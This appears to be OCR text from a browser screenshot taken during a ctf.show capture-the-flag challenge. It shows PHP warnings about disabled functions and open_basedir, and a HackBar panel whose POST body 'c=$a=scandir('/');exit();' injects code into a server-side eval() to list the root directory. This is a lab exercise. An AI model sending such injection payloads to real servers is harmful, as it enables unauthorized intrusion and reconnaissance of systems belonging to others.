 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a06c07c2-2379-4942-abeb-cceed01d7a0b.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=scandir('/');exit();